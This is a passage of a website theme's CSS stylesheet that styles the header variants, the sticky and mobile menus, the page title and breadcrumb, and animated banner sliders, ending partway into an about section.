    text-transform: uppercase;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.main-header .header-top .top-right .visit-link:hover{
    color: #ffffff;
}

/*=== Header Upper ===*/

.main-header .header-upper{
    position: relative;
}

.main-header .header-upper .inner-container{
    position: relative;
}

.main-header .header-upper .inner-container:before{
    position: absolute;
    right: 100%;
    bottom: 0;
    height: 1000%;
    width: 1000%;
    background-color: #f7f5f1;
    content: "";
    margin-right: -200px;
}

.main-header .header-upper .logo-outer{
    position: relative;
    float: left;
}

.main-header .header-upper .logo-outer:before{
    position: absolute;
    right: -60px;
    bottom: -50px;
    border-left: 21px solid transparent;
    border-bottom: 20px solid transparent;
    content: "";
}
.page .comment-respond .comment-reply-title, .group-title h4 {
    font-size: 18px;
    font-weight: 500;
}
.main-header .header-upper .logo{
    position: relative;
    padding: 15px 0;
}

.main-header .header-upper .logo img{
    display: inline-block;
    max-width: 100%;
    height: auto;
}

.main-header .nav-outer{
    position: relative;
    float: right;
}

.main-header .upper-right{
    position: relative;
    float: right;
    padding: 20px 0;
}

.main-header .info-list{
    position: relative;
}

.main-header .info-list li{
    position: relative;
    float: left;
    font-size: 13px;
    line-height: 25px;
    color: #9a9ca2;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    margin-left:35px;
}

.main-header .info-list li:first-child{
    margin-left: 0;
}

.main-header .info-list li a{
    display: inline-block;
    font-weight: 600;
    color: #cfcfcf;
    transition: all 300ms ease;
}

.main-header .info-list li span{
    display: inline-block;
    color: #ffffff;
    font-weight: 700;
    margin-right: 20px;
    letter-spacing: 1px;
    text-transform: uppercase;
}

.main-header .nav-outer .outer-box{
    position: relative;
    float: left;
    padding: 20px 0;
}

.main-header .nav-outer .social-icon-one li{
    line-height: 25px;
}

.main-menu{
    position:relative;
    float:left;
    margin-left: 60px;
}

.main-menu:before{
    position: absolute;
    left: 100%;
    height: 100%;
    width: 1000%;
    top: 0;
    content: "";
}

.main-menu:after{
    position: absolute;
    left: 0;
    top: 0;
    border-right: 21px solid transparent;
    border-top: 20px solid #24262d;
    content: "";
}

.main-menu .navbar-collapse{
    padding:0px;	
}

.main-menu .navigation{
    position:relative;
    margin:0px;
    padding-left: 50px;
}

.main-menu .navigation > li{
    position:relative;
    float:left;
    padding:25px 0;
    margin-left: 63px;
    -webkit-transition:all 300ms ease;
    -moz-transition:all 300ms ease;
    -ms-transition:all 300ms ease;
    -o-transition:all 300ms ease;
    transition:all 300ms ease;
}

.main-menu .navigation > li:first-child{
    margin-left: 0;
}

.main-menu .navigation > li > a{
    position:relative;
    display:block;
    text-align:center;
    font-size:16px;
    line-height:25px;
    font-weight:600;
    opacity:1;
    color:#ffffff;
    padding: 0px;
    text-transform:uppercase;
    letter-spacing: 0.1em;
    -webkit-transition:all 300ms ease;
    -moz-transition:all 300ms ease;
    -ms-transition:all 300ms ease;
    -o-transition:all 300ms ease;
    transition:all 300ms ease;
}

.main-menu .navigation > li:hover > a,
.main-menu .navigation > li.current > a{
    text-shadow: 0 0 1px;
}

.main-menu .navigation > li > ul{
    position:absolute;
    left:0px;
    top:100%;
    width:230px;
    z-index:100;
    padding:10px 0px;
    background-color:#ffffff;
    opacity:0;
    display:none;
    margin-top:5px;
    border-radius:5px;
    -webkit-transform:translateY(30px);
    -ms-transform:translateY(30px);
    transform:translateY(30px);
    transition:all 500ms ease;
    -moz-transition:all 500ms ease;
    -webkit-transition:all 500ms ease;
    -ms-transition:all 500ms ease;
    -o-transition:all 500ms ease;
    -webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
    -ms-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
    -o-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
    -moz-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
    box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
}

.main-menu .navigation > li > ul.from-right{
    left:auto;
    right:0px;	
}

.main-menu .navigation > li > ul > li{
    position:relative;
    width:100%;
    padding:0px 25px;
    border-bottom:1px solid rgba(255,255,255,0.10);
}

.main-menu .navigation > li > ul > li > a{
    position:relative;
    display:block;
    padding:12px 0px;
    line-height:24px;
    font-weight:600;
    font-size:16px;
    color:#333333;
    text-align:left;
    border-bottom: 1px solid #e5e5e5;
    text-transform:capitalize;
    transition:all 500ms ease;
    -moz-transition:all 500ms ease;
    -webkit-transition:all 500ms ease;
    -ms-transition:all 500ms ease;
    -o-transition:all 500ms ease;
}

.main-menu .navigation > li > ul > li:last-child > a{
    border-bottom:none;	
}

.main-menu .navigation > li > ul > li.dropdown > a:after{
    font-family: 'Font Awesome 5 Free';
    content: "\f105";
    position:absolute;
    right:0;
    top:12px;
    display:block;
    line-height:24px;
    font-size:16px;
    font-weight:900;
    z-index:5;	
}

.main-menu .navigation > li > ul > li > ul{
    position:absolute;
    left:100%;
    top:0px;
    width:230px;
    z-index:100;
    display:none;
    background-color:#ffffff;
    opacity:0;
    padding: 10px 0px;
    margin-left: 5px;
    border-radius:5px;
    -webkit-transform:translateY(30px);
    -ms-transform:translateY(30px);
    transform:translateY(30px);
    transition:all 500ms ease;
    -moz-transition:all 500ms ease;
    -webkit-transition:all 500ms ease;
    -ms-transition:all 500ms ease;
    -o-transition:all 500ms ease;
    -webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
    -ms-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
    -o-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
    -moz-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
    box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
}

.main-menu .navigation > li > ul > li > ul > li{
    position:relative;
    width:100%;
    padding:0px 25px;
    border-bottom:1px solid rgba(255,255,255,0.10);
}

.main-menu .navigation > li > ul > li > ul > li:last-child{
    border-bottom:none;	
}

.main-menu .navigation > li > ul > li  > ul > li > a{
    position:relative;
    display:block;
    padding:12px 0px;
    line-height:24px;
    font-weight:600;
    font-size:16px;
    color:#333333;
    text-align:left;
    border-bottom: 1px solid #e5e5e5;
    text-transform:capitalize;
    transition:all 500ms ease;
    -moz-transition:all 500ms ease;
    -webkit-transition:all 500ms ease;
    -ms-transition:all 500ms ease;
    -o-transition:all 500ms ease;
}

.main-menu .navigation > li > ul > li  > ul > li:last-child > a{
    border-bottom:none;	
}

.main-menu .navigation > li:hover > ul{
    visibility:visible;
    opacity:1;
    top:100%;
    -webkit-transform:translateY(0px);
    -ms-transform:translateY(0px);
    transform:translateY(0px);
}

.main-menu .navigation li > ul > li:hover > ul{
    visibility:visible;
    opacity:1;
    top:0px;
    -webkit-transform:translateY(0px);
    -ms-transform:translateY(0px);
    transform:translateY(0px);	
}

.main-menu .navigation li.menu-item-has-children .dropdown-btn{
    position:absolute;
    right:10px;
    top:8px;
    width:34px;
    height:30px;
    border:1px solid #ffffff;
    text-align:center;
    font-size:16px;
    line-height:26px;
    color:#ffffff;
    cursor:pointer;
    z-index:5;
    display:none;
}

/*** 

====================================================================
        Header Style Two
====================================================================

***/

.header-style-two{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    background-color: transparent;
}

.header-style-two .auto-container{
    position: relative;
}

.header-style-two .auto-container:before{
    position: absolute;
    left: 15px;
    top: 0;
    height: 100%;
    width: 1000%;
    background-color: rgba(36,38,45,.10);
    content: "";
}

.header-style-two .header-top .inner-container{
    padding-left: 250px;
    border-bottom: 1px solid rgba(255,255,255,0.10);
}

.header-style-two .header-top .inner-container .bg-shade{
    position:absolute;
    left:0;
    top:0;
    width:200%;
    height:100%;
    background:rgba(36,38,45,0.10);
    border-bottom: 1px solid rgba(255,255,255,0.10);	
}

.header-style-two .header-upper .inner-container .bg-shade{
    position:absolute;
    left:0;
    top:0;
    width:200%;
    height:100%;
    background:rgba(36,38,45,0.10);
}

.header-style-two .header-upper .logo{
    padding: 35px 25px;
    padding-right: 5px;
    margin-right: 20px;
    background: #ffffff;
}

.header-style-two .header-upper .logo:before{
    position: absolute;
    right: -21px;
    bottom: 0;
    border-bottom: 18px solid transparent;
    border-left: 21px solid #ffffff;
    content: "";
}

.header-style-two .header-upper .logo:after{
    position: absolute;
    right: -21px;
    bottom: 18px;
    top: 0;
    width: 21px;
    background-color: #ffffff;
    content: "";
}

.header-style-two .header-top{
    background-color: transparent;
}

.main-header .header-top .top-right{
    border-left: 1px solid rgba(255,255,255,0.10);
}

.header-style-two .main-menu:after,
.header-style-two .header-upper .logo-outer:before,
.header-style-two .header-upper .inner-container:before{
    display: none;
}

.header-style-two .header-upper .logo-outer {
    position: relative;
    float: left;
    margin-top: -45px;
}

.main-header .header-top .top-info{
    position: relative;
}

.main-header .header-top .top-info li{
    position: relative;
    float: left;
    font-size: 13px;
    line-height: 25px;
    color: #ffffff;
    font-weight: 600;
    padding-right: 20px;
    margin-right: 15px;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    opacity: .70;
}

.main-header .header-top .top-info li:before{
    position: absolute;
    right: -4px;
    top: 0;
    font-size: 13px;
    line-height: 25px;
    color: #ffffff;
    font-weight: 600; 
    content: ".";
}

.main-header .header-top .top-info li:last-child:before{
    display: none;
}

.main-header .header-top .top-info li a{
    color: #ffffff;
    display: inline-block;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.main-header .header-top .top-info li a:hover{
    text-decoration:underline;
}

.header-style-two .header-top .top-right .visit-link{
    color: #ffffff;
}

.header-style-two .main-menu{
    background-color: transparent;
}

.header-style-two .main-menu:before{
    display: none;
}

.header-style-two .social-icon-one li a{
    font-size: 16px;
}

.header-style-two .nav-outer .outer-box{
    padding: 27px 0;
}

.header-style-two .main-menu .navigation{
    padding-left: 60px;
}

.header-style-two .main-menu .navigation > li{
    padding: 30px 0;
}

/*** 

====================================================================
                Sticky Header
====================================================================

***/

.sticky-header{
    position: fixed;
    visibility: hidden;
    opacity: 0;
    left: 0px;
    top: 0px;
    width: 100%;
    padding: 0px 0px;
    z-index: -1;
    background: #ffffff;
    -webkit-box-shadow: 0 0 15px rgba(0,0,0,0.10);
    -moz-box-shadow: 0 0 15px rgba(0,0,0,0.10);
    -ms-box-shadow: 0 0 15px rgba(0,0,0,0.10);
    -o-box-shadow: 0 0 15px rgba(0,0,0,0.10);
    box-shadow: 0 0 15px rgba(0,0,0,0.10);
    -webkit-transition: top 300ms ease;
    -moz-transition: top 300ms ease;
    -ms-transition: top 300ms ease;
    -o-transition: top 300ms ease;
    transition: top 300ms ease;
}

.fixed-header .sticky-header{
    opacity:1;
    z-index: 99999;
    visibility:visible;
}

.fixed-header .sticky-header .logo{
    padding: 10px 0;
}

.sticky-header .main-menu{
    background-color: transparent;
    margin-left: 0;
}

.sticky-header .main-menu .navigation > li{
    margin-left: 32px !important;
    padding: 0 !important;
    margin-right: 0;
    background-color: transparent;
}

.sticky-header .main-menu:after,
.sticky-header .main-menu:before,
.header-style-two .auto-container:before,
.sticky-header .main-menu .navigation > li.dropdown > a:after,
.sticky-header .main-menu .navigation > li:before{
    display: none;
}

.sticky-header .main-menu .navigation > li > a{
    padding:20px 0px !important;
    line-height:30px;
    font-size:17px;
    font-weight:500;
    color:#222222;
    text-transform:capitalize;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.sticky-header .main-menu .navigation > li:hover > a,
.sticky-header .main-menu .navigation > li.current > a,
.sticky-header .main-menu .navigation > li.current-menu-item > a{
    opacity:1;
}

/*** 

====================================================================
                Mobile Menu
====================================================================

***/

.nav-outer .mobile-nav-toggler{
    position: relative;
    float: right;
    font-size:20px;
    cursor: pointer;
    margin:35px 0px 0px;
    display: none;
}

.nav-outer .mobile-nav-toggler .icon{
    position:relative;
    display:block;
}

.nav-outer .mobile-nav-toggler .line{
    position:relative;
    font-size:30px;
    line-height:7px;
    display:block;
}

.mobile-menu{
    position: fixed;
    right: 0;
    top: 0;
    width: 300px;
    padding-right:30px;
    max-width:100%;
    height: 100%;
    opacity: 0;
    visibility: hidden;
    z-index: 999999;
}

.mobile-menu .mCSB_inside>.mCSB_container{
    margin-right:15px;	
}

.mobile-menu .mCSB_inside>.mCSB_container.mCS_y_hidden{
    margin-right:0px;	
}

.mobile-menu .nav-logo{
    position:relative;
    padding:30px 25px;
    text-align:left;	
}

.mobile-menu-visible{
    overflow: hidden;
}

.mobile-menu-visible .mobile-menu{
    opacity: 1;
    visibility: visible;
}

.mobile-menu .menu-backdrop{
    position: fixed;
    right: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    background: rgba(222,158,83,0.90);
    -webkit-transform: translateX(101%);
    -ms-transform: translateX(101%);
    transform: translateX(101%);
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
}

.mobile-menu-visible .mobile-menu .menu-backdrop{
    opacity: 1;
    visibility: visible;
    -webkit-transition:all 0.7s ease;
    -moz-transition:all 0.7s ease;
    -ms-transition:all 0.7s ease;
    -o-transition:all 0.7s ease;
    transition:all 0.7s ease;
    -webkit-transform: translateX(0%);
    -ms-transform: translateX(0%);
    transform: translateX(0%);
}

.mobile-menu .menu-box{
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    max-height: 100%;
    overflow-y: auto;
    background: #202020;
    padding: 0px 0px;
    z-index: 5;
    opacity: 0;
    visibility: hidden;
    border-radius: 0px;
    -webkit-transform: translateX(101%);
    -ms-transform: translateX(101%);
    transform: translateX(101%);
}

.mobile-menu-visible .mobile-menu .menu-box{
    opacity: 1;
    visibility: visible;
    -webkit-transition:all 0.7s ease;
    -moz-transition:all 0.7s ease;
    -ms-transition:all 0.7s ease;
    -o-transition:all 0.7s ease;
    transition:all 0.7s ease;
    -webkit-transform: translateX(0%);
    -ms-transform: translateX(0%);
    transform: translateX(0%);
}

.mobile-menu .close-btn{
    position: absolute;
    right: 10px;
    top: 10px;
    line-height: 30px;
    width: 24px;
    text-align: center;
    font-size: 20px;
    color: #ffffff;
    cursor: pointer;
    z-index: 10;
    -webkit-transform:rotate(45deg);
    -ms-transform:rotate(45deg);
    transform:rotate(45deg);
    -webkit-transition:all 0.9s ease;
    -moz-transition:all 0.9s ease;
    -ms-transition:all 0.9s ease;
    -o-transition:all 0.9s ease;
    transition:all 0.9s ease;
}

.mobile-menu-visible .mobile-menu .close-btn{
    -webkit-transform:rotate(315deg);
    -ms-transform:rotate(315deg);
    transform:rotate(315deg);
}

.mobile-menu .close-btn:hover{
    -webkit-transform:rotate(225deg);
    -ms-transform:rotate(225deg);
    transform:rotate(225deg);
}

.mobile-menu .navigation{
    position: relative;
    display: block;
    border-top: 1px solid rgba(255,255,255,0.10);
}

.mobile-menu .navigation li{
    position: relative;
    display: block;
    border-bottom: 1px solid rgba(255,255,255,0.10);
}

.mobile-menu .navigation li > ul > li:last-child{
    border-bottom: none;
}

.mobile-menu .navigation li > ul > li:first-child{
    border-top: 1px solid rgba(255,255,255,0.10);
}

.mobile-menu .navigation li > a{
    position: relative;
    display: block;
    line-height: 24px;
    padding: 10px 25px;
    font-size: 16px;
    font-weight:600;
    color: #ffffff;
    text-transform: uppercase;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;	
}

.mobile-menu .navigation li ul li > a{
    font-size: 16px;
    padding-left:35px;
    text-transform: capitalize;
}

.mobile-menu .navigation li > a:before{
    content:'';
    position:absolute;
    left:0;
    top:0;
    height:0;
    border-left:5px solid #de9e53;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;	
}

.mobile-menu .navigation li.current-menu-item > a:before{
    height:100%;
}

.mobile-menu .navigation li.menu-item-has-children .dropdown-btn{
    position:absolute;
    right:6px;
    top:6px;
    width:32px;
    height:32px;
    text-align:center;
    font-size:16px;
    line-height:32px;
    color:#ffffff;
    background:rgba(255,255,255,0.10);
    cursor:pointer;
    border-radius:2px;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;	
    z-index:5;
}

.mobile-menu .navigation li.menu-item-has-children .dropdown-btn.open{
    -webkit-transform:rotate(90deg);
    -ms-transform:rotate(90deg);
    transform:rotate(90deg);	
}

.mobile-menu .navigation li > ul,
.mobile-menu .navigation li > ul > li > ul{
    display: none;
}

.mobile-menu .social-links{
    position:relative;
    text-align:center;
    padding:30px 25px;
}

.mobile-menu .social-links li{
    position:relative;
    display:inline-block;
    margin:0px 5px 10px;
}

.mobile-menu .social-links li a{
    position:relative;
    line-height:32px;
    font-size:28px;
    color:#ffffff;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;	
}

/*** 

====================================================================
        Page Title Style
====================================================================

***/

.page-title{
    position:relative;
    background-size:cover;
    background-repeat:no-repeat;
    background-position:center center;
    background-attachment: fixed;
    padding:145px 0px;
}

.page-title:before{
    position:absolute;
    content:'';
    left:0px;
    top:0px;
    width:100%;
    height:100%;
    display:block;
    background-color: #1d1f25;
    opacity: .50;
}

.page-title h1{
    position:relative;
    font-size:70px;
    font-weight:700;
    color:#ffffff;
    line-height:1em;
    z-index:99;
    letter-spacing: 5px;
    text-transform:uppercase;
}

.page-title .page-info{
    position:absolute;
    left:0px;
    bottom:0px;
    width:100%;
    z-index:1;
}

.page-info .bread-crumb{
    position:relative;
    float: right;
    padding:10px 40px;
    padding-right: 20px;
    margin-right: 20px;
    background-color: #24262d;
}

.page-info .bread-crumb:before{
    position: absolute;
    left: 100%;
    top: 0;
    border-right: 21px solid transparent;
    border-bottom: 18px solid #24262d;
    content: "";
}

.page-info .bread-crumb:after{
    position: absolute;
    left: 100%;
    top: 18px;
    bottom: 0px;
    width: 21px;
    background-color: #24262d;
    content: "";
}

.page-info .bread-crumb li{
    position:relative;
    display:inline-block;
    font-size:14px;
    line-height: 27px;
    color:rgba(255,255,255,0.90);
    font-weight:700;
    text-transform:uppercase;
    letter-spacing: 3px;
    margin-right:18px;
    padding-right: 18px;
}

.page-info .bread-crumb li:last-child{
    margin-right:0px;
    padding-right: 0;
}

.page-info .bread-crumb li:after{
    position:absolute;
    content:'.';
    top:0px;
    right:-4px;
    font-size:14px;
    line-height: 27px;
    font-weight:700;
}

.page-info .bread-crumb li:last-child:after{
    display:none;	
}

.page-info .bread-crumb li a{
    transition:all 0.3s ease;
    -moz-transition:all 0.3s ease;
    -webkit-transition:all 0.3s ease;
    -ms-transition:all 0.3s ease;
    -o-transition:all 0.3s ease;
}

.page-info .bread-crumb li a:hover{
    color:#ffffff;	
}

/*** 

====================================================================
                Section Title
====================================================================

***/

.sec-title{
    position:relative;
    z-index: 1;
    margin-bottom:50px;
}

.sec-title .title{
    position: relative;
    display: block;
    font-size: 16px;
    line-height: normal;
    font-weight: 600;
    text-transform: uppercase;
    margin-bottom: 14px;
    letter-spacing: 0.05em;
}

.sec-title h2{
    position: relative;
    display: block;
    font-size:50px;
    line-height: 1.1em;
    color: #24262d;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.05em;
}

.sec-title.light h2{
    color: #ffffff;
}

/*** 

====================================================================
                Banner Section
====================================================================

***/

.banner-section{
    position: relative;
    overflow:hidden;
}

.banner-section .slide-item{
    position: relative;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
}

.banner-section .slide-item .image-layer{
    position:absolute;
    left:0;
    top:0;
    width:100%;
    height:100%;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    -webkit-transform:scale(1);
    -ms-transform:scale(1);
    transform:scale(1);
    -webkit-transition: all 5000ms linear;
    -moz-transition: all 5000ms linear;
    -ms-transition: all 5000ms linear;
    -o-transition: all 5000ms linear;
    transition: all 5000ms linear;
}

.banner-section .active .slide-item .image-layer{
    -webkit-transform:scale(1.1);
    -ms-transform:scale(1.1);
    transform:scale(1.1);
}

.banner-section .slide-item .content-box{
    position: relative;
    height: 840px;
    width: 100%;
    display: table;
    vertical-align: middle;
}

.banner-section .slide-item .content-box:after{
    position: absolute;
    left: 0;
    bottom: 0;
    height: 100%;
    width: 100%;
    background: #1d1f25;
    opacity: .40;
    content: "";
}

.banner-section .slide-item .content{
    position: relative;
    display: table-cell;
    vertical-align: middle;
    z-index: 9;
}

.banner-section .slide-item .title{
    position: relative;
    display: inline-block;
    font-size: 14px;
    line-height: 27px;
    font-weight: 700;
    letter-spacing: 0.16em;
    padding: 10px 40px;
    padding-right: 19px;
    text-transform: uppercase;
    background-color: #24262d;
    margin-bottom: 30px;
    opacity: 0;
    -webkit-transform: translateX(-100px);
    -moz-transform: translateX(-100px);
    -ms-transform: translateX(-100px);
    -o-transform: translateX(-100px);
    transform: translateX(-100px);
    -webkit-transition: all 700ms ease;
    -moz-transition: all 700ms ease;
    -ms-transition: all 700ms ease;
    -o-transition: all 700ms ease;
    transition: all 700ms ease;
}

.banner-section .slide-item .title:before{
    position: absolute;
    left: 100%;
    margin-left:-1px;
    top: 0;
    border-right: 22px solid transparent;
    border-bottom: 18px solid #24262d;
    content: "";
}

.banner-section .slide-item .title:after{
    position: absolute;
    left: 100%;
    margin-left:-1px;
    bottom: 0;
    width: 21px;
    height: 29px;
    background-color: #24262d;
    content: "";
}

.banner-section .active .title{
    opacity: 1;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition-delay: 500ms;
    -moz-transition-delay: 500ms;
    -ms-transition-delay: 500ms;
    -o-transition-delay: 500ms;
    transition-delay: 500ms;
}

.banner-section .slide-item h2{
    position: relative;
    display: block;
    font-size: 124px;
    line-height: 0.9em;
    color: #ffffff;
    font-weight: 700;
    margin-bottom: 30px;
    object-position: 0;
    text-transform: uppercase;
    letter-spacing: 0.07em;
    opacity: 0;
    -webkit-transform: translateX(-100px);
    -moz-transform: translateX(-100px);
    -ms-transform: translateX(-100px);
    -o-transform: translateX(-100px);
    transform: translateX(-100px);
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}

.banner-section .active h2{
    opacity: 1;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition-delay: 1000ms;
    -moz-transition-delay: 1000ms;
    -ms-transition-delay: 1000ms;
    -o-transition-delay: 1000ms;
    transition-delay: 1000ms;
}

.banner-section .slide-item .btn-box{
    opacity: 0;
    -webkit-transform: translateX(-50px);
    -moz-transform: translateX(-50px);
    -ms-transform: translateX(-50px);
    -o-transform: translateX(-50px);
    transform: translateX(-50px);
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}

.banner-section .active .btn-box{
    opacity: 1;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition-delay: 1500ms;
    -moz-transition-delay: 1500ms;
    -ms-transition-delay: 1500ms;
    -o-transition-delay: 1500ms;
    transition-delay: 1500ms;
}

.banner-section .owl-nav{
    display: none;
}

.banner-section .owl-dots{
    position: absolute;
    right: 13%;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}

.banner-section .owl-dot{
    position: relative;
    display: block;
    height: 20px;
    width: 20px;
    border: 6px solid #49494a;
    margin-bottom: 20px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.banner-section .owl-dot:last-child{
    margin-bottom: 0;
}

.banner-section .owl-dot.active,
.banner-section .owl-dot:hover{
    border: 6px solid #ffffff;
}

/*** 

====================================================================
        Banner Section Two
====================================================================

***/

.banner-section-two{
    position: relative;
    overflow:hidden;
}

.banner-section-two .slide-item{
    position: relative;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
}

.banner-section-two .slide-item .image-layer{
    position:absolute;
    left:0;
    top:0;
    width:100%;
    height:100%;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    -webkit-transform:scale(1);
    -ms-transform:scale(1);
    transform:scale(1);
    -webkit-transition: all 5000ms linear;
    -moz-transition: all 5000ms linear;
    -ms-transition: all 5000ms linear;
    -o-transition: all 5000ms linear;
    transition: all 5000ms linear;
}

.banner-section-two .active .slide-item .image-layer{
    -webkit-transform:scale(1.1);
    -ms-transform:scale(1.1);
    transform:scale(1.1);
}

.banner-section-two .slide-item .content-box{
    position: relative;
    height: 1020px;
    width: 100%;
    display: table;
    vertical-align: middle;
    text-align: center;
}

.banner-section-two .slide-item .content-box:after{
    position: absolute;
    left: 0;
    bottom: 0;
    height: 100%;
    width: 100%;
    background: #1d1f25;
    opacity: .60;
    content: "";
}

.banner-section-two .slide-item .content{
    position: relative;
    display: table-cell;
    vertical-align: middle;
    z-index: 9;
}

.banner-section-two .slide-item h2{
    position: relative;
    display: block;
    font-size: 100px;
    line-height: 0.9em;
    color: #ffffff;
    font-weight: 700;
    margin-bottom: 26px;
    object-position: 0;
    text-transform: uppercase;
    margin-top: 50px;
    opacity: 0;
    -webkit-transform: translateY(-100px);
    -moz-transform: translateY(-100px);
    -ms-transform: translateY(-100px);
    -o-transform: translateY(-100px);
    transform: translateY(-100px);
    -webkit-transition: all 700ms ease;
    -moz-transition: all 700ms ease;
    -ms-transition: all 700ms ease;
    -o-transition: all 700ms ease;
    transition: all 700ms ease;
}

.banner-section-two .active h2{
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition-delay: 500ms;
    -moz-transition-delay: 500ms;
    -ms-transition-delay: 500ms;
    -o-transition-delay: 500ms;
    transition-delay: 500ms;
}

.banner-section-two .slide-item .text{
    font-size: 22px;
    line-height: 40px;
    color: rgba(255,255,255,0.80);
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.2em;
    text-decoration: underline;
    margin-bottom: 40px;
    opacity: 0;
    -webkit-transform: translateY(100px);
    -moz-transform: translateY(100px);
    -ms-transform: translateY(100px);
    -o-transform: translateY(100px);
    transform: translateY(100px);
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}

.banner-section-two .active .text{
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition-delay: 1000ms;
    -moz-transition-delay: 1000ms;
    -ms-transition-delay: 1000ms;
    -o-transition-delay: 1000ms;
    transition-delay: 1000ms;
}

.banner-section-two .slide-item .btn-box{
    opacity: 0;
    -webkit-transform: translateY(50px);
    -moz-transform: translateY(50px);
    -ms-transform: translateY(50px);
    -o-transform: translateY(50px);
    transform: translateY(50px);
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}

.banner-section-two .active .btn-box{
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition-delay: 1500ms;
    -moz-transition-delay: 1500ms;
    -ms-transition-delay: 1500ms;
    -o-transition-delay: 1500ms;
    transition-delay: 1500ms;
}

.banner-section-two .owl-nav{
    display: none;
}

.banner-section-two .owl-dots{
    position: absolute;
    bottom: 55px;
    left: 0;
    width: 100%;
    text-align: center;
}

.banner-section-two .owl-dot{
    position: relative;
    display: inline-block;
    height: 20px;
    width: 20px;
    border: 6px solid rgba(255,255,255,0.20);
    margin: 0 5px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.banner-section-two .owl-dot.active,
.banner-section-two .owl-dot:hover{
    border: 6px solid #ffffff;
}

/*** 

====================================================================
        About Section
====================================================================

***/

.about-section{
    position: relative;
    padding: 120px 0 100px;
}

.about-section .content-column{
    position: relative;
    margin-bottom: 50px;
}

.about-section .content-column .inner-column{
    position: relative;
    margin-left: -25px;
}

.about-section .content-column .sec-title{
    margin-bottom: 40px;
